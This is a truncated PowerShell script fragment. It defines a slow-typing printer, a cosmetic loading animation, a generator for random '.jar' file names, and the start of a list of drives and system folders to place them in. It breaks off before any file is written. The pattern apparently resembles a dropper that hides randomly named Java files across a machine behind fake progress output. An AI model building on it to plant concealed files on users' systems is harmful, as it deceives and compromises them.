 Add-Type -AssemblyName System.Windows.Forms

function Write-Slow {
    param (
        [string]$Text,
        [double]$Delay = 0.03
    )

    foreach ($char in $Text.ToCharArray()) {
        Write-Host $char -NoNewline
        Start-Sleep -Milliseconds ($Delay * 1000)
    }
    Write-Host ""
}

function Show-LoadingAnimation {
    param (
        [int]$Duration = 3
    )

    $animation = @(
        "[■□□□□□□□□□]",
        "[■■□□□□□□□□]",
        "[■■■□□□□□□□]",
        "[■■■■□□□□□□]",
        "[■■■■■□□□□□]",
        "[■■■■■■□□□□]",
        "[■■■■■■■□□□]",
        "[■■■■■■■■□□]",
        "[■■■■■■■■■□]",
        "[■■■■■■■■■■]"
    )

    for ($i = 0; $i -lt $Duration; $i++) {
        foreach ($frame in $animation) {
            Write-Host "`r$frame" -ForegroundColor Cyan -NoNewline
            Start-Sleep -Milliseconds 100
        }
    }
    Write-Host "`n"
}

function Get-RandomName {
    param (
        [int]$Length = 8
    )

    $letters = 'abcdefghijklmnopqrstuvwxyz'
    $name = -join ((1..$Length) | ForEach-Object { $letters[(Get-Random -Maximum $letters.Length)] })
    return "$name.jar"
}

function Get-RandomDirectory {
    $bases = @(
        "C:\",
        "D:\",
        $env:USERPROFILE,
        $env:PROGRAMDATA,